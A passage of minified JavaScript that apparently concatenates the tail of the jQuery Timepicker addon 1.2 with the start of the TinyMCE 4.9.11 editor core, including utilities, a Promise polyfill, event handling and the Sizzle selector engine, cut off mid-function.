return date;};$.datepicker._base_formatDate=$.datepicker._formatDate;$.datepicker._formatDate=function(inst,day,month,year){var tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._updateDateTime(inst);return tp_inst.$input.val();}
return this._base_formatDate(inst);};$.datepicker._base_optionDatepicker=$.datepicker._optionDatepicker;$.datepicker._optionDatepicker=function(target,name,value){var inst=this._getInst(target),name_clone;if(!inst){return null;}
var tp_inst=this._get(inst,'timepicker');if(tp_inst){var min=null,max=null,onselect=null,overrides=tp_inst._defaults.evnts,fns={},prop;if(typeof name=='string'){if(name==='minDate'||name==='minDateTime'){min=value;}else if(name==='maxDate'||name==='maxDateTime'){max=value;}else if(name==='onSelect'){onselect=value;}else if(overrides.hasOwnProperty(name)){if(typeof(value)==='undefined'){return overrides[name];}
fns[name]=value;name_clone={};}}else if(typeof name=='object'){if(name.minDate){min=name.minDate;}else if(name.minDateTime){min=name.minDateTime;}else if(name.maxDate){max=name.maxDate;}else if(name.maxDateTime){max=name.maxDateTime;}
for(prop in overrides){if(overrides.hasOwnProperty(prop)&&name[prop]){fns[prop]=name[prop];}}}
for(prop in fns){if(fns.hasOwnProperty(prop)){overrides[prop]=fns[prop];if(!name_clone){name_clone=$.extend({},name);}
delete name_clone[prop];}}
if(name_clone&&isEmptyObject(name_clone)){return;}
if(min){if(min===0){min=new Date();}else{min=new Date(min);}
tp_inst._defaults.minDate=min;tp_inst._defaults.minDateTime=min;}else if(max){if(max===0){max=new Date();}else{max=new Date(max);}
tp_inst._defaults.maxDate=max;tp_inst._defaults.maxDateTime=max;}else if(onselect){tp_inst._defaults.onSelect=onselect;}}
if(value===undefined){return this._base_optionDatepicker.call($.datepicker,target,name);}
return this._base_optionDatepicker.call($.datepicker,target,name_clone||name,value);};var isEmptyObject=function(obj){var prop;for(prop in obj){if(obj.hasOwnProperty(obj)){return false;}}
return true;};var extendRemove=function(target,props){$.extend(target,props);for(var name in props){if(props[name]===null||props[name]===undefined){target[name]=props[name];}}
return target;};var useAmpm=function(timeFormat){return(timeFormat.indexOf('t')!==-1&&timeFormat.indexOf('h')!==-1);};var convert24to12=function(hour){if(hour>12){hour=hour-12;}
if(hour==0){hour=12;}
return String(hour);};var splitDateTime=function(dateFormat,dateTimeString,dateSettings,timeSettings){try{var separator=timeSettings&&timeSettings.separator?timeSettings.separator:$.timepicker._defaults.separator,format=timeSettings&&timeSettings.timeFormat?timeSettings.timeFormat:$.timepicker._defaults.timeFormat,timeParts=format.split(separator),timePartsLen=timeParts.length,allParts=dateTimeString.split(separator),allPartsLen=allParts.length;if(allPartsLen>1){return[allParts.splice(0,allPartsLen-timePartsLen).join(separator),allParts.splice(0,timePartsLen).join(separator)];}}catch(err){$.timepicker.log('Could not split the date from the time. Please check the following datetimepicker options'+"\nthrown error: "+err+"\ndateTimeString"+dateTimeString+"\ndateFormat = "+dateFormat+"\nseparator = "+timeSettings.separator+"\ntimeFormat = "+timeSettings.timeFormat);if(err.indexOf(":")>=0){var dateStringLength=dateTimeString.length-(err.length-err.indexOf(':')-2),timeString=dateTimeString.substring(dateStringLength);return[$.trim(dateTimeString.substring(0,dateStringLength)),$.trim(dateTimeString.substring(dateStringLength))];}else{throw err;}}
return[dateTimeString,''];};var parseDateTimeInternal=function(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings){var date;var splitRes=splitDateTime(dateFormat,dateTimeString,dateSettings,timeSettings);date=$.datepicker._base_parseDate(dateFormat,splitRes[0],dateSettings);if(splitRes[1]!==''){var timeString=splitRes[1],parsedTime=$.datepicker.parseTime(timeFormat,timeString,timeSettings);if(parsedTime===null){throw'Wrong time format';}
return{date:date,timeObj:parsedTime};}else{return{date:date};}};var selectLocalTimeZone=function(tp_inst,date){if(tp_inst&&tp_inst.timezone_select){tp_inst._defaults.useLocalTimezone=true;var now=typeof date!=='undefined'?date:new Date();var tzoffset=$.timepicker.timeZoneOffsetString(now);if(tp_inst._defaults.timezoneIso8601){tzoffset=tzoffset.substring(0,3)+':'+tzoffset.substring(3);}
tp_inst.timezone_select.val(tzoffset);}};$.timepicker=new Timepicker();$.timepicker.timeZoneOffsetString=function(date){var off=date.getTimezoneOffset()*-1,minutes=off%60,hours=(off-minutes)/60;return(off>=0?'+':'-')+('0'+(hours*101).toString()).slice(-2)+('0'+(minutes*101).toString()).slice(-2);};$.timepicker.timeRange=function(startTime,endTime,options){return $.timepicker.handleRange('timepicker',startTime,endTime,options);};$.timepicker.dateTimeRange=function(startTime,endTime,options){$.timepicker.dateRange(startTime,endTime,options,'datetimepicker');};$.timepicker.dateRange=function(startTime,endTime,options,method){method=method||'datepicker';$.timepicker.handleRange(method,startTime,endTime,options);};$.timepicker.handleRange=function(method,startTime,endTime,options){$.fn[method].call(startTime,$.extend({onClose:function(dateText,inst){checkDates(this,endTime,dateText);},onSelect:function(selectedDateTime){selected(this,endTime,'minDate');}},options,options.start));$.fn[method].call(endTime,$.extend({onClose:function(dateText,inst){checkDates(this,startTime,dateText);},onSelect:function(selectedDateTime){selected(this,startTime,'maxDate');}},options,options.end));if(method!='timepicker'&&options.reformat){$([startTime,endTime]).each(function(){var format=$(this)[method].call($(this),'option','dateFormat'),date=new Date($(this).val());if($(this).val()&&date){$(this).val($.datepicker.formatDate(format,date));}});}
checkDates(startTime,endTime,startTime.val());function checkDates(changed,other,dateText){if(other.val()&&(new Date(startTime.val())>new Date(endTime.val()))){other.val(dateText);}}
selected(startTime,endTime,'minDate');selected(endTime,startTime,'maxDate');function selected(changed,other,option){if(!$(changed).val()){return;}
var date=$(changed)[method].call($(changed),'getDate');if(date.getTime){$(other)[method].call($(other),'option',option,date);}}
return $([startTime.get(0),endTime.get(0)]);};$.timepicker.log=function(err){if(window.console)
console.log(err);};$.timepicker.version="1.2";})(jQuery);
;// 4.9.11 (2020-07-13)
!function(V){"use strict";var o=function(){},H=function(n,r){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n(r.apply(null,e))}},q=function(e){return function(){return e}},$=function(e){return e};function d(r){for(var o=[],e=1;e<arguments.length;e++)o[e-1]=arguments[e];return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=o.concat(e);return r.apply(null,n)}}var e,t,n,r,i,a,u,s,c,l,f,m,g,p,h,v,y=function(n){return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return!n.apply(null,e)}},b=q(!1),C=q(!0),x=function(){return w},w=(e=function(e){return e.isNone()},r={fold:function(e,t){return e()},is:b,isSome:b,isNone:C,getOr:n=function(e){return e},getOrThunk:t=function(e){return e()},getOrDie:function(e){throw new Error(e||"error: getOrDie called on none.")},getOrNull:q(null),getOrUndefined:q(undefined),or:n,orThunk:t,map:x,each:o,bind:x,exists:b,forall:C,filter:x,equals:e,equals_:e,toArray:function(){return[]},toString:q("none()")},Object.freeze&&Object.freeze(r),r),N=function(n){var e=q(n),t=function(){return o},r=function(e){return e(n)},o={fold:function(e,t){return t(n)},is:function(e){return n===e},isSome:C,isNone:b,getOr:e,getOrThunk:e,getOrDie:e,getOrNull:e,getOrUndefined:e,or:t,orThunk:t,map:function(e){return N(e(n))},each:function(e){e(n)},bind:r,exists:r,forall:r,filter:function(e){return e(n)?o:w},toArray:function(){return[n]},toString:function(){return"some("+n+")"},equals:function(e){return e.is(n)},equals_:function(e,t){return e.fold(b,function(e){return t(n,e)})}};return o},_={some:N,none:x,from:function(e){return null===e||e===undefined?w:N(e)}},E=function(t){return function(e){return function(e){if(null===e)return"null";var t=typeof e;return"object"===t&&(Array.prototype.isPrototypeOf(e)||e.constructor&&"Array"===e.constructor.name)?"array":"object"===t&&(String.prototype.isPrototypeOf(e)||e.constructor&&"String"===e.constructor.name)?"string":t}(e)===t}},S=E("string"),T=E("object"),k=E("array"),A=E("null"),R=E("boolean"),D=E("function"),O=E("number"),B=Array.prototype.slice,P=Array.prototype.indexOf,I=Array.prototype.push,L=function(e,t){return P.call(e,t)},F=function(e,t){return-1<L(e,t)},M=function(e,t){for(var n=0,r=e.length;n<r;n++)if(t(e[n],n))return!0;return!1},W=function(e,t){for(var n=e.length,r=new Array(n),o=0;o<n;o++){var i=e[o];r[o]=t(i,o)}return r},z=function(e,t){for(var n=0,r=e.length;n<r;n++)t(e[n],n)},K=function(e,t){for(var n=[],r=[],o=0,i=e.length;o<i;o++){var a=e[o];(t(a,o)?n:r).push(a)}return{pass:n,fail:r}},U=function(e,t){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];t(i,r)&&n.push(i)}return n},j=function(e,t,n){return z(e,function(e){n=t(n,e)}),n},X=function(e,t){for(var n=0,r=e.length;n<r;n++){var o=e[n];if(t(o,n))return _.some(o)}return _.none()},Y=function(e,t){for(var n=0,r=e.length;n<r;n++)if(t(e[n],n))return _.some(n);return _.none()},G=function(e,t){return function(e){for(var t=[],n=0,r=e.length;n<r;++n){if(!k(e[n]))throw new Error("Arr.flatten item "+n+" was not an array, input: "+e);I.apply(t,e[n])}return t}(W(e,t))},J=function(e,t){for(var n=0,r=e.length;n<r;++n)if(!0!==t(e[n],n))return!1;return!0},Q=function(e,t){return U(e,function(e){return!F(t,e)})},Z=function(e){return 0===e.length?_.none():_.some(e[0])},ee=function(e){return 0===e.length?_.none():_.some(e[e.length-1])},te=D(Array.from)?Array.from:function(e){return B.call(e)},ne="undefined"!=typeof V.window?V.window:Function("return this;")(),re=function(e,t){return function(e,t){for(var n=t!==undefined&&null!==t?t:ne,r=0;r<e.length&&n!==undefined&&null!==n;++r)n=n[e[r]];return n}(e.split("."),t)},oe={getOrDie:function(e,t){var n=re(e,t);if(n===undefined||null===n)throw new Error(e+" not available on this browser");return n}},ie=function(){return oe.getOrDie("URL")},ae={createObjectURL:function(e){return ie().createObjectURL(e)},revokeObjectURL:function(e){ie().revokeObjectURL(e)}},ue=V.navigator,se=ue.userAgent,ce=function(e){return"matchMedia"in V.window&&V.matchMedia(e).matches};m=/Android/.test(se),a=(a=!(i=/WebKit/.test(se))&&/MSIE/gi.test(se)&&/Explorer/gi.test(ue.appName))&&/MSIE (\w+)\./.exec(se)[1],u=-1!==se.indexOf("Trident/")&&(-1!==se.indexOf("rv:")||-1!==ue.appName.indexOf("Netscape"))&&11,s=-1!==se.indexOf("Edge/")&&!a&&!u&&12,a=a||u||s,c=!i&&!u&&/Gecko/.test(se),l=-1!==se.indexOf("Mac"),f=/(iPad|iPhone)/.test(se),g="FormData"in V.window&&"FileReader"in V.window&&"URL"in V.window&&!!ae.createObjectURL,p=ce("only screen and (max-device-width: 480px)")&&(m||f),h=ce("only screen and (min-width: 800px)")&&(m||f),v=-1!==se.indexOf("Windows Phone"),s&&(i=!1);var le,fe={opera:!1,webkit:i,ie:a,gecko:c,mac:l,iOS:f,android:m,contentEditable:!f||g||534<=parseInt(se.match(/AppleWebKit\/(\d*)/)[1],10),transparentSrc:"[data-uri]",caretAfter:8!==a,range:V.window.getSelection&&"Range"in V.window,documentMode:a&&!s?V.document.documentMode||7:10,fileApi:g,ceFalse:!1===a||8<a,cacheSuffix:null,container:null,overrideViewPort:null,experimentalShadowDom:!1,canHaveCSP:!1===a||11<a,desktop:!p&&!h,windowsPhone:v},de=window.Promise?window.Promise:function(){function r(e,t){return function(){e.apply(t,arguments)}}var e=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},i=function(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=null,this._value=null,this._deferreds=[],l(e,r(o,this),r(u,this))},t=i.immediateFn||"function"==typeof setImmediate&&setImmediate||function(e){setTimeout(e,1)};function a(r){var o=this;null!==this._state?t(function(){var e=o._state?r.onFulfilled:r.onRejected;if(null!==e){var t;try{t=e(o._value)}catch(n){return void r.reject(n)}r.resolve(t)}else(o._state?r.resolve:r.reject)(o._value)}):this._deferreds.push(r)}function o(e){try{if(e===this)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var t=e.then;if("function"==typeof t)return void l(r(t,e),r(o,this),r(u,this))}this._state=!0,this._value=e,s.call(this)}catch(n){u.call(this,n)}}function u(e){this._state=!1,this._value=e,s.call(this)}function s(){for(var e=0,t=this._deferreds.length;e<t;e++)a.call(this,this._deferreds[e]);this._deferreds=null}function c(e,t,n,r){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.resolve=n,this.reject=r}function l(e,t,n){var r=!1;try{e(function(e){r||(r=!0,t(e))},function(e){r||(r=!0,n(e))})}catch(o){if(r)return;r=!0,n(o)}}return i.prototype["catch"]=function(e){return this.then(null,e)},i.prototype.then=function(n,r){var o=this;return new i(function(e,t){a.call(o,new c(n,r,e,t))})},i.all=function(){var s=Array.prototype.slice.call(1===arguments.length&&e(arguments[0])?arguments[0]:arguments);return new i(function(o,i){if(0===s.length)return o([]);var a=s.length;function u(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if("function"==typeof n)return void n.call(e,function(e){u(t,e)},i)}s[t]=e,0==--a&&o(s)}catch(r){i(r)}}for(var e=0;e<s.length;e++)u(e,s[e])})},i.resolve=function(t){return t&&"object"==typeof t&&t.constructor===i?t:new i(function(e){e(t)})},i.reject=function(n){return new i(function(e,t){t(n)})},i.race=function(o){return new i(function(e,t){for(var n=0,r=o.length;n<r;n++)o[n].then(e,t)})},i}(),me=function(e,t){return"number"!=typeof t&&(t=0),setTimeout(e,t)},ge=function(e,t){return"number"!=typeof t&&(t=1),setInterval(e,t)},pe=function(t,n){var r,e;return(e=function(){var e=arguments;clearTimeout(r),r=me(function(){t.apply(this,e)},n)}).stop=function(){clearTimeout(r)},e},he={requestAnimationFrame:function(e,t){le?le.then(e):le=new de(function(e){t||(t=V.document.body),function(e,t){var n,r=V.window.requestAnimationFrame,o=["ms","moz","webkit"];for(n=0;n<o.length&&!r;n++)r=V.window[o[n]+"RequestAnimationFrame"];r||(r=function(e){V.window.setTimeout(e,0)}),r(e,t)}(e,t)}).then(e)},setTimeout:me,setInterval:ge,setEditorTimeout:function(e,t,n){return me(function(){e.removed||t()},n)},setEditorInterval:function(e,t,n){var r;return r=ge(function(){e.removed?clearInterval(r):t()},n)},debounce:pe,throttle:pe,clearInterval:function(e){return clearInterval(e)},clearTimeout:function(e){return clearTimeout(e)}},ve=/^(?:mouse|contextmenu)|click/,ye={keyLocation:1,layerX:1,layerY:1,returnValue:1,webkitMovementX:1,webkitMovementY:1,keyIdentifier:1},be=function(){return!1},Ce=function(){return!0},xe=function(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r||!1):e.attachEvent&&e.attachEvent("on"+t,n)},we=function(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r||!1):e.detachEvent&&e.detachEvent("on"+t,n)},Ne=function(e,t){var n,r,o=t||{};for(n in e)ye[n]||(o[n]=e[n]);if(o.target||(o.target=o.srcElement||V.document),fe.experimentalShadowDom&&(o.target=function(e,t){if(e.composedPath){var n=e.composedPath();if(n&&0<n.length)return n[0]}return t}(e,o.target)),e&&ve.test(e.type)&&e.pageX===undefined&&e.clientX!==undefined){var i=o.target.ownerDocument||V.document,a=i.documentElement,u=i.body;o.pageX=e.clientX+(a&&a.scrollLeft||u&&u.scrollLeft||0)-(a&&a.clientLeft||u&&u.clientLeft||0),o.pageY=e.clientY+(a&&a.scrollTop||u&&u.scrollTop||0)-(a&&a.clientTop||u&&u.clientTop||0)}return o.preventDefault=function(){o.isDefaultPrevented=Ce,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},o.stopPropagation=function(){o.isPropagationStopped=Ce,e&&(e.stopPropagation?e.stopPropagation():e.cancelBubble=!0)},!(o.stopImmediatePropagation=function(){o.isImmediatePropagationStopped=Ce,o.stopPropagation()})==((r=o).isDefaultPrevented===Ce||r.isDefaultPrevented===be)&&(o.isDefaultPrevented=be,o.isPropagationStopped=be,o.isImmediatePropagationStopped=be),"undefined"==typeof o.metaKey&&(o.metaKey=!1),o},Ee=function(e,t,n){var r=e.document,o={type:"ready"};if(n.domLoaded)t(o);else{var i=function(){return"complete"===r.readyState||"interactive"===r.readyState&&r.body},a=function(){n.domLoaded||(n.domLoaded=!0,t(o))},u=function(){i()&&(we(r,"readystatechange",u),a())},s=function(){try{r.documentElement.doScroll("left")}catch(e){return void he.setTimeout(s)}a()};!r.addEventListener||fe.ie&&fe.ie<11?(xe(r,"readystatechange",u),r.documentElement.doScroll&&e.self===e.top&&s()):i()?a():xe(e,"DOMContentLoaded",a),xe(e,"load",a)}},Se=function(){var m,g,p,h,v,y=this,b={};g="mce-data-"+(+new Date).toString(32),h="onmouseenter"in V.document.documentElement,p="onfocusin"in V.document.documentElement,v={mouseenter:"mouseover",mouseleave:"mouseout"},m=1,y.domLoaded=!1,y.events=b;var C=function(e,t){var n,r,o,i,a=b[t];if(n=a&&a[e.type])for(r=0,o=n.length;r<o;r++)if((i=n[r])&&!1===i.func.call(i.scope,e)&&e.preventDefault(),e.isImmediatePropagationStopped())return};y.bind=function(e,t,n,r){var o,i,a,u,s,c,l,f=V.window,d=function(e){C(Ne(e||f.event),o)};if(e&&3!==e.nodeType&&8!==e.nodeType){for(e[g]?o=e[g]:(o=m++,e[g]=o,b[o]={}),r=r||e,a=(t=t.split(" ")).length;a--;)c=d,s=l=!1,"DOMContentLoaded"===(u=t[a])&&(u="ready"),y.domLoaded&&"ready"===u&&"complete"===e.readyState?n.call(r,Ne({type:u})):(h||(s=v[u])&&(c=function(e){var t,n;if(t=e.currentTarget,(n=e.relatedTarget)&&t.contains)n=t.contains(n);else for(;n&&n!==t;)n=n.parentNode;n||((e=Ne(e||f.event)).type="mouseout"===e.type?"mouseleave":"mouseenter",e.target=t,C(e,o))}),p||"focusin"!==u&&"focusout"!==u||(l=!0,s="focusin"===u?"focus":"blur",c=function(e){(e=Ne(e||f.event)).type="focus"===e.type?"focusin":"focusout",C(e,o)}),(i=b[o][u])?"ready"===u&&y.domLoaded?n({type:u}):i.push({func:n,scope:r}):(b[o][u]=i=[{func:n,scope:r}],i.fakeName=s,i.capture=l,i.nativeHandler=c,"ready"===u?Ee(e,c,y):xe(e,s||u,c,l)));return e=i=0,n}},y.unbind=function(e,t,n){var r,o,i,a,u,s;if(!e||3===e.nodeType||8===e.nodeType)return y;if(r=e[g]){if(s=b[r],t){for(i=(t=t.split(" ")).length;i--;)if(o=s[u=t[i]]){if(n)for(a=o.length;a--;)if(o[a].func===n){var c=o.nativeHandler,l=o.fakeName,f=o.capture;(o=o.slice(0,a).concat(o.slice(a+1))).nativeHandler=c,o.fakeName=l,o.capture=f,s[u]=o}n&&0!==o.length||(delete s[u],we(e,o.fakeName||u,o.nativeHandler,o.capture))}}else{for(u in s)o=s[u],we(e,o.fakeName||u,o.nativeHandler,o.capture);s={}}for(u in s)return y;delete b[r];try{delete e[g]}catch(d){e[g]=null}}return y},y.fire=function(e,t,n){var r;if(!e||3===e.nodeType||8===e.nodeType)return y;for((n=Ne(null,n)).type=t,n.target=e;(r=e[g])&&C(n,r),(e=e.parentNode||e.ownerDocument||e.defaultView||e.parentWindow)&&!n.isPropagationStopped(););return y},y.clean=function(e){var t,n,r=y.unbind;if(!e||3===e.nodeType||8===e.nodeType)return y;if(e[g]&&r(e),e.getElementsByTagName||(e=e.document),e&&e.getElementsByTagName)for(r(e),t=(n=e.getElementsByTagName("*")).length;t--;)(e=n[t])[g]&&r(e);return y},y.destroy=function(){b={}},y.cancel=function(e){return e&&(e.preventDefault(),e.stopImmediatePropagation()),!1}};Se.Event=new Se,Se.Event.bind(V.window,"ready",function(){});var Te,ke,_e,Ae,Re,De,Oe,Be,Pe,Ie,Le,Fe,Me,ze,Ue,je,Ve,He,qe="sizzle"+-new Date,$e=V.window.document,We=0,Ke=0,Xe=Tt(),Ye=Tt(),Ge=Tt(),Je=function(e,t){return e===t&&(Le=!0),0},Qe=typeof undefined,Ze={}.hasOwnProperty,et=[],tt=et.pop,nt=et.push,rt=et.push,ot=et.slice,it=et.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},at="[\\x20\\t\\r\\n\\f]",ut="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",st="\\["+at+"*("+ut+")(?:"+at+"*([*^$|!~]?=)"+at+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ut+"))|)"+at+"*\\]",ct=":("+ut+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+st+")*)|.*)\\)|)",lt=new RegExp("^"+at+"+|((?:^|[^\\\\])(?:\\\\.)*)"+at+"+$","g"),ft=new RegExp("^"+at+"*,"+at+"*"),dt=new RegExp("^"+at+"*([>+~]|"+at+")"+at+"*"),mt=new RegExp("="+at+"*([^\\]'\"]*?)"+at+"*\\]","g"),gt=new RegExp(ct),pt=new RegExp("^"+ut+"$"),ht={ID:new RegExp("^#("+ut+")"),CLASS:new RegExp("^\\.("+ut+")"),TAG:new RegExp("^("+ut+"|[*])"),ATTR:new RegExp("^"+st),PSEUDO:new RegExp("^"+ct),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+at+"*(even|odd|(([+-]|)(\\d*)n|)"+at+"*(?:([+-]|)"+at+"*(\\d+)|))"+at+"*\\)|)","i"),bool:new RegExp("^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$","i"),needsContext:new RegExp("^"+at+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+at+"*((?:-\\d)?\\d*)"+at+"*\\)|)(?=[^-]|$)","i")},vt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,bt=/^[^{]+\{\s*\[native \w/,Ct=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xt=/[+~]/,wt=/'|\\/g,Nt=new RegExp("\\\\([\\da-f]{1,6}"+at+"?|("+at+")|.)","ig"),Et=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)};try{rt.apply(et=ot.call($e.childNodes),$e.childNodes),et[$e.childNodes.length].nodeType}catch(iE){rt={apply:et.length?function(e,t){nt.apply(e,ot.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}var St=function(e,t,n,r){var o,i,a,u,s,c,l,f,d,m;if((t?t.ownerDocument||t:$e)!==Me&&Fe(t),n=n||[],!e||"string"!=typeof e)return n;if(1!==(u=(t=t||Me).nodeType)&&9!==u)return[];if(Ue&&!r){if(o=Ct.exec(e))if(a=o[1]){if(9===u){if(!(i=t.getElementById(a))||!i.parentNode)return n;if(i.id===a)return n.push(i),n}else if(t.ownerDocument&&(i=t.ownerDocument.getElementById(a))&&He(t,i)&&i.id===a)return n.push(i),n}else{if(o[2])return rt.apply(n,t.getElementsByTagName(e)),n;if((a=o[3])&&ke.getElementsByClassName)return rt.apply(n,t.getElementsByClassName(a)),n}if(ke.qsa&&(!je||!je.test(e))){if(f=l=qe,d=t,m=9===u&&e,1===u&&"object"!==t.nodeName.toLowerCase()){for(c=De(e),(l=t.getAttribute("id"))?f=l.replace(wt,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",s=c.length;s--;)c[s]=f+Pt(c[s]);d=xt.test(e)&&Ot(t.parentNode)||t,m=c.join(",")}if(m)try{return rt.apply(n,d.querySelectorAll(m)),n}catch(g){}finally{l||t.removeAttribute("id")}}}return Be(e.replace(lt,"$1"),t,n,r)};function Tt(){var r=[];return function e(t,n){return r.push(t+" ")>_e.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function kt(e){return e[qe]=!0,e}function _t(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function At(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function Rt(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function Dt(a){return kt(function(i){return i=+i,kt(function(e,t){for(var n,r=a([],e.length,i),o=r.length;o--;)e[n=r[o]]&&(e[n]=!(t[n]=e[n]))})})}function Ot(e){return e&&typeof e.getElementsByTagName!==Qe&&e}for(Te in ke=St.support={},Re=St.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},Fe=St.setDocument=function(e){var t,s=e?e.ownerDocument||e:$e,n=s.defaultView;return s!==Me&&9===s.nodeType&&s.documentElement?(ze=(Me=s).documentElement,Ue=!Re(s),n&&n!==function(e){try{return e.top}catch(t){}return null}(n)&&(n.addEventListener?n.addEventListener("unload",function(){Fe()},!1):n.attachEvent&&n.attachEvent("onunload",function(){Fe()})),ke.attributes=!0,ke.getElementsByTagName=!0,ke.getElementsByClassName=bt.test(s.getElementsByClassName),ke.getById=!0,_e.find.ID=function(e,t){if(typeof t.getElementById!==Qe&&Ue){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},_e.filter.ID=function(e){var t=e.replace(Nt,Et);return function(e){return e.getAttribute("id")===t}},_e.find.TAG=ke.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!==Qe)return t.getElementsByTagName(e)}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},_e.find.CLASS=ke.getElementsByClassName&&function(e,t){if(Ue)return t.getElementsByClassName(e)},Ve=[],je=[],ke.disconnectedMatch=!0,je=je.length&&new RegExp(je.join("|")),Ve=Ve.length&&new RegExp(Ve.join("|")),t=bt.test(ze.compareDocumentPosition),He=t||bt.test(ze.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},Je=t?function(e,t){if(e===t)return Le=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!ke.sortDetached&&t.compareDocumentPosition(e)===n?e===s||e.ownerDocument===$e&&He($e,e)?-1:t===s||t.ownerDocument===$e&&He($e,t)?1:Ie?it.call(Ie,e)-it.call(Ie,t):0:4&n?-1:1)}:function(e,t){if(e===t)return Le=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],u=[t];if(!o||!i)return e===s?-1:t===s?1:o?-1:i?1:Ie?it.call(Ie,e)-it.call(Ie,t):0;if(o===i)return _t(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;a[r]===u[r];)r++;return r?_t(a[r],u[r]):a[r]===$e?-1:u[r]===$e?1:0},s):Me},St.matches=function(e,t){return St(e,null,null,t)},St.matchesSelector=function(e,t){if((e.ownerDocument||e)!==Me&&Fe(e),t=t.replace(mt,"='$1']"),ke.matchesSelector&&Ue&&(!Ve||!Ve.test(t))&&(!je||!je.test(t)))try{var n=(void 0).call(e,t);if(n||ke.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(iE){}return 0<St(t,Me,null,[e]).length},St.contains=function(e,t){return(e.ownerDocument||e)!==Me&&Fe(e),He(e,t)},St.attr=function(e,t){(e.ownerDocument||e)!==Me&&Fe(e);var n=_e.attrHandle[t.toLowerCase()],r=n&&Ze.call(_e.attrHandle,t.toLowerCase())?n(e,t,!Ue):undefined;return r!==undefined?r:ke.attributes||!Ue?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},St.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},St.uniqueSort=function(e){var t,n=[],r=0,o=0;if(Le=!ke.detectDuplicates,Ie=!ke.sortStable&&e.slice(0),e.sort(Je),Le){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return Ie=null,e},Ae=St.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=Ae(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=Ae(t);return n},(_e=St.selectors={cacheLength:50,createPseudo:kt,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Nt,Et),e[3]=(e[3]||e[4]||e[5]||"").replace(Nt,Et),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||St.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&St.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ht.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&gt.test(n)&&(t=De(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Nt,Et).toLowerCase();return"*"===e?function(){return!0}:function(e){return 